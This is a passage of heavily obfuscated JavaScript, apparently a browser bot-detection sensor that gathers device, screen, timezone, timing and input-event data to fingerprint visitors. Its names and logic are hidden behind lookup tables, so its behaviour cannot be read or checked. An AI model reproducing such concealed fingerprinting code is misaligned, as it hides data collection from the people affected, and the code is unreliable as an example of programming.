kQ()[gt(r8)],qh([],[][[]]))?kQ()[gt(Q3)](Qc,fh,qd,BDG,MW,H5):kQ()[gt(hF)].apply(null,[Xx,dw,T0G,ZgG,x7,Qm])][L5()[vN(bx)](NI,IQ,DUG)];}var t7G;return t7G=Jr(EC,[dO()[v9(Qc)](NX(NX(hF)),MDG,px,Z5),mwG[dO()[v9(Qc)](NX(NX({})),MDG,NX(hF),Z5)]||M6G[GM(typeof dO()[v9(PO)],'undefined')?dO()[v9(CX)].call(null,px,QY,cm,OTG):dO()[v9(Qc)].call(null,V9,MDG,hP,Z5)],kQ()[gt(Q3)].apply(null,[NX([]),G5,qd,BDG,MW,jt]),sHG]),kh.pop(),t7G;};jNG=function(m7G){return LNG.apply(this,[gD,arguments]);};IPG=function XrG(KwG,F7G){var wwG;kh.push(EF);return wwG=new (BA[xl()[Dt(dY)](AB,XLG)])(function(x2G){kh.push(tk);try{var R2G=kh.length;var IKG=NX(pp);var S5G=l5[ZM];var G7G;var v5G=KwG?KwG[GM(typeof dO()[v9(bx)],qh('',[][[]]))?dO()[v9(CX)].call(null,cm,wDG,NX(NX({})),I5):dO()[v9(MJ)](Ad,Mz,G5,Rh)]:BA[dO()[v9(MJ)].apply(null,[MP,Mz,r8,Rh])];if(NX(v5G)||jb(v5G[Pt()[Ab(sX)].call(null,hb,Nn,ZM,j7)][dO()[v9(ZM)](NX(Dq),Fp,hb,zt)][dO()[v9(LM)](MJ,jF,MW,ZM)],dO()[v9(MJ)](wW,Mz,zt,Rh))){var XwG;return XwG=x2G(Jr(EC,[jb(typeof dO()[v9(PF)],qh([],[][[]]))?dO()[v9(Qc)](JP,vJ,MJ,Z5):dO()[v9(CX)](NX([]),z2,H5,URG),E0G,kQ()[gt(Q3)].call(null,B7,Rw,qd,AY,MW,V9),{},vt()[QI(SY)](Qc,dM,Rs,NK),j6(l5[hF])])),kh.pop(),XwG;}var L5G=ZTG();if(GM(F7G,jb(typeof J7()[XH(nN)],qh([],[][[]]))?J7()[XH(Hd)].call(null,MW,zP,DF,jZG):J7()[XH(j1)](W0G,z0G,FF,f7))){G7G=new v5G(BA[vt()[QI(Qz)](JP,wRG,gY,wI)][xl()[Dt(q6)](B7,MK)](new (BA[L5()[vN(JH)].apply(null,[P5,NX(NX(hF)),G2])])([dO()[v9(Pd)](Kr,Zr,bx,NK)],Jr(EC,[jb(typeof xl()[Dt(rd)],'undefined')?xl()[Dt(Fq)](B8,WK):xl()[Dt(JI)](bDG,KRG),L5()[vN(V9)](Gw,AB,D1)]))));}else{G7G=new v5G(F7G);}G7G[dO()[v9(SY)](hP,cDG,OP,MJ)][GM(typeof L1()[Nh(xY)],qh('',[][[]]))?L1()[Nh(OW)].apply(null,[ZgG,ZM,EjG,NX(NX([]))]):L1()[Nh(fh)].call(null,sjG,NX(hF),r8,NX(NX(hF)))]();S5G=Eb(ZTG(),L5G);G7G[dO()[v9(SY)](LO,cDG,NX(NX(Dq)),MJ)][L1()[Nh(JO)].apply(null,[AS,WB,jt,NX([])])]=function(UOG){kh.push(dGG);G7G[dO()[v9(SY)].call(null,dY,L7,gm,MJ)][vt()[QI(Zw)](hs,pLG,ZfG,c8)]();x2G(Jr(EC,[GM(typeof dO()[v9(OW)],qh('',[][[]]))?dO()[v9(CX)](hb,fUG,xY,MDG):dO()[v9(Qc)](NX(hF),RpG,NX(Dq),Z5),l5[ZM],GM(typeof kQ()[gt(Qw)],'undefined')?kQ()[gt(hF)].apply(null,[nn,IK,H2,vgG,tEG,PO]):kQ()[gt(Q3)].call(null,fI,NX(NX(hF)),qd,dH,MW,UH),UOG[kQ()[gt(Q3)].apply(null,[P5,jh,qd,dH,MW,FH])],vt()[QI(SY)](Kr,Qb,Rs,E9),S5G]));kh.pop();};BA[bc()[cb(nN)](X7,fh,jt,CRG,nn)](function(){kh.push(jS);var LYG;return LYG=x2G(Jr(EC,[dO()[v9(Qc)].call(null,PO,n0G,Hd,Z5),FTG,kQ()[gt(Q3)].apply(null,[NX([]),DP,qd,nfG,MW,V9]),{},jb(typeof vt()[QI(LM)],'undefined')?vt()[QI(SY)](bI,Kc,Rs,Dq):vt()[QI(qc)](JP,PGG,mjG,SY),S5G])),kh.pop(),LYG;},GD[J7()[XH(RX)](OW,PEG,OQ,mDG)]());}catch(HrG){kh.splice(Eb(R2G,hF),Infinity,tk);var EOG;return EOG=x2G(Jr(EC,[dO()[v9(Qc)](Rh,vJ,NX(NX(hF)),Z5),l5[gm],jb(typeof kQ()[gt(Kr)],qh([],[][[]]))?kQ()[gt(Q3)](hb,Cz,qd,AY,MW,Qm):kQ()[gt(hF)].apply(null,[NX([]),JI,JTG,gm,bS,Xx]),Jr(EC,[L5()[vN(bx)].apply(null,[NI,gm,tk]),HqG(lL,[HrG&&HrG[jb(typeof xl()[Dt(OW)],qh([],[][[]]))?xl()[Dt(nn)](PO,EJ):xl()[Dt(JI)](BJ,Yw)]?HrG[GM(typeof xl()[Dt(DP)],qh('',[][[]]))?xl()[Dt(JI)](xJ,gUG):xl()[Dt(nn)].apply(null,[PO,EJ])]:BA[Pt()[Ab(jt)](Hd,Qz,UH,Gq)](HrG)])]),vt()[QI(SY)](H5,dM,Rs,LO),j6(l5[hF])])),kh.pop(),EOG;}kh.pop();}),kh.pop(),wwG;};lYG=function xPG(){var hwG;var NnG;var VKG;var VdG;var qKG;var dKG;var qPG;kh.push(mjG);var pPG;var G6G;var T6G;var tNG;var Z8G;var H6G;var RPG;var x3G;var SBG;var jwG;var SPG;var ZOG;var BrG;var CKG;var vHG;return vHG=UsG()[L5()[vN(B2)].apply(null,[Hn,c8,Eh])](function J8G(BdG){kh.push(ss);while(GD[dO()[v9(lB)](IQ,wAG,MJ,lB)]())switch(BdG[vt()[QI(Fq)].apply(null,[OQ,pUG,FH,H5])]=BdG[dO()[v9(UH)].apply(null,[Nn,wb,RX,hF])]){case GD[Pt()[Ab(E9)](Pb,H1,wI,H2)]():NnG=function(){return LNG.apply(this,[Eg,arguments]);};hwG=function(){return LNG.apply(this,[dv,arguments]);};BdG[vt()[QI(Fq)](NX(NX(hF)),pUG,FH,fI)]=j1;VKG=BA[cK()[Vb(km)](JI,KAG,Xz,hH)][jb(typeof kQ()[gt(Qw)],qh(vt()[QI(Dq)](qd,t5,bI,Hd),[][[]]))?kQ()[gt(wW)].call(null,Pd,nN,UH,ljG,ZM,bx):kQ()[gt(hF)](NK,dw,UDG,kDG,wO,JI)]();BdG[GM(typeof dO()[v9(Nn)],qh([],[][[]]))?dO()[v9(CX)](NX(NX([])),Qw,Ad,P8):dO()[v9(UH)].call(null,wI,wb,Qc,hF)]=OW;{var nBG;return nBG=UsG()[J7()[XH(Xz)](PF,Lz,sh,XfG)](BA[xl()[Dt(dY)](AB,JB)][xl()[Dt(fh)](hH,Z6)]([bFG(b3G),hwG()])),kh.pop(),nBG;}case OW:VdG=BdG[jb(typeof L5()[vN(fI)],qh([],[][[]]))?L5()[vN(wW)].apply(null,[hP,px,fN]):L5()[vN(PF)](G3,nn,N5)];qKG=BwG(VdG,j1);dKG=qKG[Dq];qPG=qKG[hF];pPG=NnG();G6G=BA[GM(typeof L1()[Nh(gm)],qh([],[][[]]))?L1()[Nh(OW)].apply(null,[O5,NX(hF),d8,R7]):L1()[Nh(R7)](Xc,Pb,px,LO)][L5()[vN(JO)](MJ,JI,St)]()[L1()[Nh(LO)](mO,NX(Dq),Sx,sX)]()[L1()[Nh(IK)].apply(null,[OTG,hP,fI,IQ])];T6G=new (BA[GM(typeof Pt()[Ab(c8)],qh('',[][[]]))?Pt()[Ab(j1)](gm,PF,ZY,Z8):Pt()[Ab(dY)].call(null,fI,NX(NX(hF)),S6,pH)])()[Pt()[Ab(Fq)](NX({}),dw,b1,zn)]();tNG=BA[L1()[Nh(LX)].apply(null,[mq,NX(NX(Dq)),Hn,r8])],Z8G=tNG[vt()[QI(fh)].call(null,hF,nTG,fO,R7)],H6G=tNG[jb(typeof L1()[Nh(j1)],qh('',[][[]]))?L1()[Nh(Sl)](N8,fI,Dq,dw):L1()[Nh(OW)].call(null,Ed,lB,mw,H1)],RPG=tNG[xl()[Dt(Sl)](dY,AF)],x3G=tNG[dO()[v9(wI)].apply(null,[zt,BN,MP,V9])],SBG=tNG[vt()[QI(Wx)](Fq,dc,JO,NX(Dq))],jwG=tNG[vt()[QI(bM)].apply(null,[NX(NX([])),UDG,Pb,Cz])],SPG=tNG[L5()[vN(R7)].call(null,JI,dw,dX)],ZOG=tNG[jb(typeof vt()[QI(Vc)],qh([],[][[]]))?vt()[QI(ZDG)].call(null,NX(hF),TI,YDG,NX(NX(hF))):vt()[QI(qc)](OQ,qEG,AZG,LM)];BrG=BA[cK()[Vb(km)](JI,KAG,Hd,hH)][jb(typeof kQ()[gt(sX)],qh(vt()[QI(Dq)].call(null,AB,t5,bI,NX([])),[][[]]))?kQ()[gt(wW)](NX([]),Xz,UH,ljG,ZM,IQ):kQ()[gt(hF)].apply(null,[DP,wW,TS,WP,EDG,Pd])]();CKG=BA[vt()[QI(hF)].apply(null,[R7,Qq,nX,Jv])][L1()[Nh(Qz)].apply(null,[Zz,E9,ZM,NX(NX(Dq))])](Eb(BrG,VKG));{var EYG;return EYG=BdG[GM(typeof dO()[v9(H1)],qh('',[][[]]))?dO()[v9(CX)].call(null,NX([]),AS,Kr,NAG):dO()[v9(AB)](NX(Dq),A2,nn,Ql)](GM(typeof xl()[Dt(hb)],'undefined')?xl()[Dt(JI)](pr,RTG):xl()[Dt(dw)](LX,C7),Jr(EC,[dO()[v9(Qc)](G5,C7,wI,Z5),l5[ZM],kQ()[gt(Q3)].apply(null,[qc,NX(NX(Dq)),qd,pDG,MW,jt]),Jr(EC,[xl()[Dt(FF)](Zw,GF),T6G,vt()[QI(fh)].call(null,fh,nTG,fO,NX(NX(hF))),Z8G?Z8G:null,xl()[Dt(bx)](DVG,Wr),G6G,vt()[QI(JO)](Rh,X5,MW,Qc),x3G,jb(typeof vt()[QI(FF)],qh([],[][[]]))?vt()[QI(R7)](Qm,Jq,H1,NX(NX({}))):vt()[QI(qc)].call(null,W2,Zx,MS,NX(NX([]))),SBG,L1()[Nh(q6)].call(null,IB,OP,b1,Hd),H6G?H6G:null,J7()[XH(wW)].call(null,j1,Ds,bx,Yk),RPG,dO()[v9(MP)](NX(hF),tn,G5,DP),pPG,xl()[Dt(OQ)](OW,CEG),SPG,jb(typeof xl()[Dt(Dq)],qh('',[][[]]))?xl()[Dt(JH)](q6,nl):xl()[Dt(JI)](TP,DUG),ZOG,bc()[cb(FK)].call(null,KAG,q6,j1,kv,hP),jwG,jb(typeof vt()[QI(Qw)],'undefined')?vt()[QI(IK)](JO,jd,b1,Qz):vt()[QI(qc)](ZM,VUG,lpG,qN),dKG,jb(typeof kQ()[gt(hF)],qh(vt()[QI(Dq)].call(null,WB,t5,bI,G5),[][[]]))?kQ()[gt(Fq)].apply(null,[NX([]),Pb,Dq,U3,ZM,FF]):kQ()[gt(hF)].apply(null,[E9,j1,j7,p3,dRG,sh]),qPG]),vt()[QI(SY)](dw,nc,Rs,sh),CKG])),kh.pop(),EYG;}case Ic:BdG[vt()[QI(Fq)].call(null,dY,pUG,FH,FH)]=Ic;BdG[Pt()[Ab(MJ)](RX,NX(hF),rd,lm)]=BdG[vt()[QI(wW)](Qr,EEG,Ql,NX({}))](j1);{var dYG;return dYG=BdG[dO()[v9(AB)](IK,A2,H5,Ql)](xl()[Dt(dw)](LX,C7),Jr(EC,[dO()[v9(Qc)].apply(null,[qN,C7,RX,Z5]),v7,kQ()[gt(Q3)].call(null,dw,qN,qd,pDG,MW,H5),Jr(EC,[L5()[vN(bx)](NI,IQ,ss),HqG(lL,[BdG[Pt()[Ab(MJ)].call(null,JP,NX(NX(Dq)),rd,lm)]&&BdG[Pt()[Ab(MJ)](Pd,qN,rd,lm)][xl()[Dt(nn)](PO,lGG)]?BdG[Pt()[Ab(MJ)].apply(null,[DF,Qz,rd,lm])][jb(typeof xl()[Dt(Vc)],'undefined')?xl()[Dt(nn)](PO,lGG):xl()[Dt(JI)](AZG,XjG)]:BA[Pt()[Ab(jt)](P5,Hd,UH,fU)](BdG[Pt()[Ab(MJ)](FF,sh,rd,lm)])])])])),kh.pop(),dYG;}case Qr:case Pt()[Ab(RX)].apply(null,[rd,dY,MP,AVG]):{var bHG;return bHG=BdG[xl()[Dt(G5)](Jv,DB)](),kh.pop(),bHG;}}kh.pop();},null,null,[[l5[Q3],Ic]],BA[xl()[Dt(dY)].call(null,AB,Wg)]),kh.pop(),vHG;};b3G=[L1()[Nh(Zw)].call(null,c1,qd,fH,Pb),dO()[v9(F5)].apply(null,[q6,WA,Qw,hs]),dO()[v9(rW)].apply(null,[lB,HW,B2,B8]),L5()[vN(LO)](gfG,PF,Wm),bc()[cb(Qr)](Ur,Qm,PF,rH,FH),vt()[QI(bM)](wI,dI,Pb,Ic),dO()[v9(hP)].call(null,DF,Lh,cm,Hd),GM(typeof Pt()[Ab(Xx)],qh([],[][[]]))?Pt()[Ab(j1)](NX(hF),qc,Kx,Sl):Pt()[Ab(Pd)](q6,gm,Nn,qQ),xl()[Dt(JO)](UH,gZG),dO()[v9(nn)].call(null,JP,kH,dY,JP)];kNG[vt()[QI(Fq)](wW,FQ,FH,FK)]=PF;if(NX(gCG(NX(NX([]))))){kNG[dO()[v9(UH)](bI,BB,dw,hF)]=sX;break;}{var k3G;return k3G=kNG[dO()[v9(AB)](JH,hD,Qm,Ql)](xl()[Dt(dw)](LX,kH),Jr(EC,[jb(typeof dO()[v9(Ql)],qh([],[][[]]))?dO()[v9(Qc)].call(null,MW,kH,DF,Z5):dO()[v9(CX)].apply(null,[km,Wd,NX(NX({})),xY]),qEG,jb(typeof kQ()[gt(RX)],qh(jb(typeof vt()[QI(MW)],'undefined')?vt()[QI(Dq)].call(null,qc,OgG,bI,wI):vt()[QI(qc)](rW,bk,Xd,Cz),[][[]]))?kQ()[gt(Q3)](fI,qc,qd,bd,MW,Rw):kQ()[gt(hF)](JH,Jv,WH,E6,Yr,OP),{}])),kh.pop(),k3G;}case sX:kNG[dO()[v9(UH)].call(null,rW,BB,fh,hF)]=jt;{var KBG;return KBG=UsG()[J7()[XH(Xz)](PF,Lz,H5,sVG)](BA[xl()[Dt(dY)](AB,It)][xl()[Dt(fh)].apply(null,[hH,sQ])]([lYG(),IPG(BA[xl()[Dt(Kr)].apply(null,[bx,RQ])],J7()[XH(Hd)](MW,zP,T6,qVG))])),kh.pop(),KBG;}case jt:bOG=kNG[L5()[vN(wW)](hP,NX(Dq),Oq)];MKG=BwG(bOG,j1);wrG=MKG[Dq];s5G=MKG[l5[hF]];D7G=OwG(wrG,s5G);{var QxG;return QxG=kNG[GM(typeof dO()[v9(PO)],qh([],[][[]]))?dO()[v9(CX)](sh,G3,nn,kH):dO()[v9(AB)](Q3,hD,NX(Dq),Ql)](xl()[Dt(dw)](LX,kH),D7G),kh.pop(),QxG;}case LM:kNG[vt()[QI(Fq)](Pb,FQ,FH,xY)]=l5[px];kNG[Pt()[Ab(MJ)].call(null,hP,r8,rd,RQ)]=kNG[vt()[QI(wW)](c8,DGG,Ql,xY)](l5[FH]);{var j6G;return j6G=kNG[dO()[v9(AB)](PO,hD,Nn,Ql)](xl()[Dt(dw)].apply(null,[LX,kH]),Jr(EC,[dO()[v9(Qc)](FF,kH,E9,Z5),vAG,kQ()[gt(Q3)].apply(null,[dw,AB,qd,bd,MW,FK]),Jr(EC,[jb(typeof L5()[vN(IQ)],qh([],[][[]]))?L5()[vN(bx)](NI,NX(hF),P9):L5()[vN(PF)](XAG,c8,GN),HqG(lL,[kNG[jb(typeof Pt()[Ab(zt)],qh([],[][[]]))?Pt()[Ab(MJ)](dY,LM,rd,RQ):Pt()[Ab(j1)].call(null,sX,R7,TfG,lDG)]&&kNG[Pt()[Ab(MJ)](Cz,Q3,rd,RQ)][xl()[Dt(nn)](PO,Ar)]?kNG[Pt()[Ab(MJ)].apply(null,[Pb,Pb,rd,RQ])][jb(typeof xl()[Dt(hF)],qh([],[][[]]))?xl()[Dt(nn)](PO,Ar):xl()[Dt(JI)].apply(null,[vS,ljG])]:BA[Pt()[Ab(jt)].call(null,Ql,NX([]),UH,Mc)](kNG[Pt()[Ab(MJ)].apply(null,[Xz,hb,rd,RQ])])])])])),kh.pop(),j6G;}case jh:case Pt()[Ab(RX)](NX(NX({})),lB,MP,lc):{var V6G;return V6G=kNG[xl()[Dt(G5)](Jv,jg)](),kh.pop(),V6G;}}kh.pop();},null,null,[[PF,LM]],BA[xl()[Dt(dY)].call(null,AB,rZG)]),kh.pop(),ZrG;};var v2G=function(VrG,IrG){return KqG(Kf,[VrG])||LNG(kL,[VrG,IrG])||dBG(VrG,IrG)||LNG(wp,[]);};var dBG=function(F6G,vrG){kh.push(w5);if(NX(F6G)){kh.pop();return;}if(GM(typeof F6G,xl()[Dt(Ql)](xY,sb))){var FBG;return kh.pop(),FBG=LNG(PR,[F6G,vrG]),FBG;}var H5G=BA[dO()[v9(Qw)].apply(null,[nN,GI,DF,S6])][GM(typeof Pt()[Ab(DP)],qh([],[][[]]))?Pt()[Ab(j1)].call(null,dw,MW,SJ,l3):Pt()[Ab(sX)].call(null,NX({}),MP,ZM,dk)][Pt()[Ab(Fq)].apply(null,[Ad,Dq,b1,Kn])].call(F6G)[jb(typeof dO()[v9(P5)],qh('',[][[]]))?dO()[v9(G5)].call(null,Qm,bZG,rW,Kr):dO()[v9(CX)](OW,bZG,cm,VJ)](sX,j6(l5[hF]));if(GM(H5G,dO()[v9(Qw)](NX([]),GI,Qm,S6))&&F6G[dO()[v9(ZM)].apply(null,[nJ,nK,PO,zt])])H5G=F6G[dO()[v9(ZM)](OQ,nK,NX({}),zt)][dO()[v9(LM)].call(null,V9,mI,Hd,ZM)];if(GM(H5G,L5()[vN(Rw)].call(null,fI,LX,WDG))||GM(H5G,xl()[Dt(Qm)].call(null,Z5,Jq))){var s7G;return s7G=BA[GM(typeof xl()[Dt(dw)],qh('',[][[]]))?xl()[Dt(JI)](I6,Yr):xl()[Dt(sX)](S6,wM)][bc()[cb(Ql)](rY,ZM,MW,jK,JI)](F6G),kh.pop(),s7G;}if(GM(H5G,jb(typeof L1()[Nh(Pb)],'undefined')?L1()[Nh(wI)](IX,B7,JP,NX(NX(Dq))):L1()[Nh(OW)](KVG,dw,X7,NX(NX([]))))||new (BA[vt()[QI(Hd)](bI,RM,fH,H5)])(jb(typeof Pt()[Ab(qN)],'undefined')?Pt()[Ab(PO)](B7,NX(NX(hF)),xY,K6):Pt()[Ab(j1)].call(null,px,wI,WgG,FVG))[L5()[vN(qN)](MP,JP,DTG)](H5G)){var B3G;return kh.pop(),B3G=LNG(PR,[F6G,vrG]),B3G;}kh.pop();};var C5G=function(COG,OxG){kh.push(bd);var MxG=FqG(COG,OxG,ndG,sYG,BA[jb(typeof xl()[Dt(rW)],'undefined')?xl()[Dt(Kr)](bx,W1):xl()[Dt(JI)].apply(null,[PEG,sDG])].bmak[Pt()[Ab(H1)](NX(NX({})),FH,OP,FB)]);if(MxG&&NX(MxG[Pt()[Ab(qd)](Qw,fh,sh,qK)])){ndG=MxG[vt()[QI(c8)].apply(null,[NX(NX(Dq)),MI,rW,NX({})])];sYG=MxG[dO()[v9(c8)].apply(null,[P5,Dm,NX(NX([])),Vc])];C7G+=MxG[xl()[Dt(FF)].call(null,Zw,gK)];if(NBG&&GM(OxG,j1)&&Zb(HdG,hF)){C8G=PF;p8G(NX([]));HdG++;}}kh.pop();};var Y7G=function(s3G,lKG){kh.push(nO);var YOG=zQG(s3G,lKG,BA[jb(typeof xl()[Dt(jh)],'undefined')?xl()[Dt(Kr)](bx,P1):xl()[Dt(JI)].apply(null,[I9,Yq])].bmak[jb(typeof Pt()[Ab(Ad)],qh('',[][[]]))?Pt()[Ab(H1)](Kr,JP,OP,V3):Pt()[Ab(j1)](W2,Jv,CAG,Rk)]);if(YOG){C7G+=YOG[xl()[Dt(FF)](Zw,Oq)];if(NBG&&YOG[Pt()[Ab(Cz)](NX([]),Ic,DP,pfG)]){C8G=MW;p8G(NX({}),YOG[Pt()[Ab(Cz)](bI,NX(NX(hF)),DP,pfG)]);}else if(NBG&&GM(lKG,ZM)){C8G=hF;Q7G=NX(NX({}));p8G(NX(pp));}if(NBG&&NX(Q7G)&&GM(YOG[xl()[Dt(c8)].apply(null,[LM,nl])],jh)){C8G=JI;p8G(NX([]));}}kh.pop();};var NOG=function(l5G,kYG){kh.push(zw);var U7G=ctG(l5G,kYG,BA[jb(typeof xl()[Dt(Xx)],qh([],[][[]]))?xl()[Dt(Kr)](bx,vc):xl()[Dt(JI)].apply(null,[x7,p0G])].bmak[Pt()[Ab(H1)].apply(null,[Pd,FH,OP,ZX])]);if(U7G){C7G+=U7G[GM(typeof xl()[Dt(T6)],qh('',[][[]]))?xl()[Dt(JI)](T3,jY):xl()[Dt(FF)](Zw,fF)];if(NBG&&U7G[Pt()[Ab(Cz)].call(null,Qc,Jv,DP,Pv)]){C8G=MW;p8G(NX([]),U7G[Pt()[Ab(Cz)].apply(null,[NX(NX({})),bI,DP,Pv])]);}}kh.pop();};var g7G=function(bwG){kh.push(RjG);var twG=XtG(bwG,BA[jb(typeof xl()[Dt(nJ)],qh([],[][[]]))?xl()[Dt(Kr)].call(null,bx,fB):xl()[Dt(JI)](xEG,jh)].bmak[jb(typeof Pt()[Ab(Wx)],'undefined')?Pt()[Ab(H1)].call(null,gm,q6,OP,Jl):Pt()[Ab(j1)].call(null,Hd,Ic,m5,VgG)]);if(twG){C7G+=twG[jb(typeof xl()[Dt(G5)],'undefined')?xl()[Dt(FF)](Zw,Jz):xl()[Dt(JI)](m0G,EH)];if(NBG&&twG[Pt()[Ab(Cz)].call(null,DF,zt,DP,lt)]){C8G=MW;p8G(NX(NX(Sp)),twG[Pt()[Ab(Cz)].call(null,rd,NK,DP,lt)]);}}kh.pop();};var UKG=function(q5G,N8G){kh.push(lB);var n7G=SIG(q5G,N8G,BA[xl()[Dt(Kr)](bx,jP)].bmak[Pt()[Ab(H1)].call(null,AB,DF,OP,xH)]);if(n7G){C7G+=n7G[xl()[Dt(FF)].apply(null,[Zw,cs])];if(NBG&&n7G[Pt()[Ab(Cz)](NX([]),NX(Dq),DP,w7)]){C8G=l5[P5];p8G(NX([]),n7G[Pt()[Ab(Cz)](wI,NX([]),DP,w7)]);}else if(NBG&&GM(N8G,hF)&&(GM(n7G[L1()[Nh(E9)].apply(null,[IH,UH,MW,j1])],Qw)||GM(n7G[L1()[Nh(E9)](IH,fI,MW,PF)],qc))){C8G=ZM;p8G(NX({}));}}kh.pop();};var CrG=function(QYG,vNG){kh.push(YN);var T3G=dbG(QYG,vNG,BA[xl()[Dt(Kr)].call(null,bx,xM)].bmak[GM(typeof Pt()[Ab(MJ)],qh([],[][[]]))?Pt()[Ab(j1)].call(null,SY,km,wY,Bz):Pt()[Ab(H1)](Kr,PF,OP,xG)]);if(T3G){C7G+=T3G[xl()[Dt(FF)].call(null,Zw,RQ)];if(NBG&&GM(vNG,ZM)&&T3G[jb(typeof xl()[Dt(nN)],'undefined')?xl()[Dt(hb)](ZDG,HZ):xl()[Dt(JI)](ARG,z3)]){C8G=l5[Q3];p8G(NX([]));}}kh.pop();};var nHG=function(wPG){var DrG=rNG[wPG];if(jb(J3G,DrG)){if(GM(DrG,g3G)){ZBG();}else if(GM(DrG,QHG)){zxG();}J3G=DrG;}};var D3G=function(dxG){kh.push(DO);nHG(dxG);try{var fPG=kh.length;var APG=NX([]);var W6G=NBG?l5[xY]:l5[AB];if(Zb(I3G,W6G)){var KOG=Eb(ZTG(),BA[xl()[Dt(Kr)](bx,fl)].bmak[Pt()[Ab(H1)](fh,r8,OP,SfG)]);var bPG=vt()[QI(Dq)](G5,Kk,bI,NX(NX({})))[Pt()[Ab(Ql)].call(null,SY,Ic,px,Un)](dxG,xl()[Dt(xY)].apply(null,[JP,AS]))[Pt()[Ab(Ql)](wW,wI,px,Un)](KOG,bc()[cb(ZM)].apply(null,[V6,IK,hF,RZG,qN]));K3G=qh(K3G,bPG);}I3G++;}catch(SOG){kh.splice(Eb(fPG,hF),Infinity,DO);}kh.pop();};var zxG=function(){kh.push(Pr);if(UdG){var F2G=Jr(EC,[xl()[Dt(Fq)].call(null,B8,ll),vt()[QI(Xz)](hb,ss,xY,NX([])),jb(typeof L1()[Nh(nn)],'undefined')?L1()[Nh(H5)](Qq,r8,n2,NX([])):L1()[Nh(OW)].call(null,EP,Nn,JRG,LO),BA[L1()[Nh(sX)](jX,FF,Xz,B2)][nd()[ZO(Hd)](OW,PK,MW,zP,q6)],Pt()[Ab(xY)](q6,NK,gm,WUG),BA[L1()[Nh(sX)].call(null,jX,H5,Xz,PO)][xl()[Dt(gY)].call(null,qN,PjG)]]);NOG(F2G,Kr);}kh.pop();};var ZBG=function(){kh.push(K7);if(UdG){var grG=Jr(EC,[xl()[Dt(Fq)].apply(null,[B8,dI]),bc()[cb(OW)](kY,Qm,sX,YS,sh),L1()[Nh(H5)].apply(null,[DX,NX(NX(hF)),n2,hP]),BA[L1()[Nh(sX)](xh,NX(NX([])),Xz,RX)][jb(typeof nd()[ZO(Hd)],'undefined')?nd()[ZO(Hd)].apply(null,[Qm,PK,MW,OJ,q6]):nd()[ZO(CX)](NX([]),T3,hZG,K9,PO)],Pt()[Ab(xY)].call(null,nn,H1,gm,ZY),BA[L1()[Nh(sX)](xh,AB,Xz,wW)][xl()[Dt(gY)].apply(null,[qN,Z9])]]);NOG(grG,sX);}kh.pop();};var G3G=function(){kh.push(q9);if(NX(gdG)){try{var j2G=kh.length;var X6G=NX(pp);A2G=qh(A2G,dO()[v9(Kr)].call(null,NX(NX(Dq)),FI,Qw,Qm));if(NX(NX(BA[L1()[Nh(sX)](XI,Nn,Xz,NX([]))][dO()[v9(B7)](NX(NX(hF)),JF,NX(NX([])),fI)]||BA[L1()[Nh(sX)].apply(null,[XI,DF,Xz,FK])][dO()[v9(S6)](Rw,ApG,Jv,JH)]))){A2G=qh(A2G,J7()[XH(cm)](hF,Fk,Rw,vpG));l6G=BA[vt()[QI(hF)].apply(null,[NX(hF),PQ,nX,qN])][Pt()[Ab(Qz)](NX(Dq),r8,SY,ZQ)](dMG(l6G,l5[WB]));}else{A2G=qh(A2G,jb(typeof L1()[Nh(B2)],qh('',[][[]]))?L1()[Nh(YDG)].call(null,l9,dY,IK,JO):L1()[Nh(OW)](LM,NX(hF),hP,NX(Dq)));l6G=BA[GM(typeof vt()[QI(F5)],qh('',[][[]]))?vt()[QI(qc)](CX,GN,MfG,Nn):vt()[QI(hF)](V9,PQ,nX,E9)][Pt()[Ab(Qz)](Pd,sX,SY,ZQ)](dMG(l6G,l5[H5]));}}catch(s6G){kh.splice(Eb(j2G,hF),Infinity,q9);A2G=qh(A2G,kQ()[gt(UH)].call(null,hP,E9,Qr,SUG,hF,Rh));l6G=BA[vt()[QI(hF)].call(null,W2,PQ,nX,rd)][Pt()[Ab(Qz)].apply(null,[IK,jt,SY,ZQ])](dMG(l6G,l5[H5]));}gdG=NX(NX([]));}var mYG=vt()[QI(Dq)].apply(null,[T6,j7,bI,NX([])]);var JHG=bc()[cb(Q3)].apply(null,[RY,FH,ZM,R8,IK]);if(jb(typeof BA[L1()[Nh(sX)].call(null,XI,NX(NX({})),Xz,OQ)][GM(typeof L5()[vN(JP)],qh([],[][[]]))?L5()[vN(PF)](TVG,Qr,Rk):L5()[vN(gY)].call(null,B7,nJ,G2)],dO()[v9(bI)](R7,Zh,NX(Dq),LM))){JHG=L5()[vN(gY)](B7,LO,G2);mYG=vt()[QI(jH)](IQ,BW,Rh,W2);}else if(jb(typeof BA[L1()[Nh(sX)](XI,NX([]),Xz,OQ)][dO()[v9(cJ)](j1,Th,Cz,Vs)],jb(typeof dO()[v9(lB)],qh([],[][[]]))?dO()[v9(bI)](NX(hF),Zh,F5,LM):dO()[v9(CX)].apply(null,[Jv,CTG,NX({}),G2]))){JHG=dO()[v9(cJ)].call(null,Cz,Th,Nn,Vs);mYG=L1()[Nh(lUG)](Zq,Jv,IQ,Qc);}else if(jb(typeof BA[L1()[Nh(sX)](XI,nn,Xz,Jv)][bc()[cb(Fq)].call(null,sd,c8,sX,IVG,Qz)],dO()[v9(bI)](Cz,Zh,Qc,LM))){JHG=bc()[cb(Fq)](sd,AB,sX,IVG,Q3);mYG=kQ()[gt(cm)](NX(NX([])),rW,NI,sd,LM,V9);}else if(jb(typeof BA[L1()[Nh(sX)](XI,B2,Xz,FH)][xl()[Dt(ZEG)].apply(null,[T6,xB])],dO()[v9(bI)](JI,Zh,xY,LM))){JHG=xl()[Dt(ZEG)](T6,xB);mYG=GM(typeof dO()[v9(JP)],'undefined')?dO()[v9(CX)](Xz,bx,F5,R5):dO()[v9(hH)](OQ,xn,px,Aw);}if(BA[L1()[Nh(sX)].call(null,XI,FF,Xz,xY)][dO()[v9(B7)](Pd,JF,V9,fI)]&&jb(JHG,bc()[cb(Q3)](RY,NX(hF),ZM,R8,Cz))){BA[jb(typeof L1()[Nh(VGG)],qh('',[][[]]))?L1()[Nh(sX)](XI,qd,Xz,Qc):L1()[Nh(OW)](Fx,NX(NX(Dq)),Ck,MP)][dO()[v9(B7)](NX({}),JF,NX(hF),fI)](mYG,d3G.bind(null,JHG),NX(Sp));BA[xl()[Dt(Kr)](bx,KI)][jb(typeof dO()[v9(fh)],qh([],[][[]]))?dO()[v9(B7)](NX(NX(Dq)),JF,Rw,fI):dO()[v9(CX)](NX(Dq),xx,MJ,KAG)](GM(typeof 